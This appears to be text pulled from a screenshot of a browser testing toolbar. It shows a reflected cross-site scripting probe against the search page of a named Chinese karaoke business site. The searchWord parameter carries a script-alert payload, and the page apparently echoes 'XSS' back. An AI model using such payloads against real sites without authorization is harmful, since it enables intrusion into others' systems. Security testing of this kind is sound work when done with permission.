 WordManage_getAllSearchResult.do?stype=&page=0&searchWord=<script>alert(String.fromCharCode(88, 83, 83))</scr
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.dagexing.com/SearchWordManage_getAllSearchResult.do
?stype=
&page=0
&searchWord=<script>alert(String.fromCharCode(88, 83, 83))</script>
Enable Post data Enable Referrer
Post data
注册 |
大歌星®
首 页 | 门店介绍 | 销售专区 | 一键订房 | 新闻动态 | 合作商户 | 关于我们 | <s
搜索结果 Search Results 搜索关键字：
XSS
确定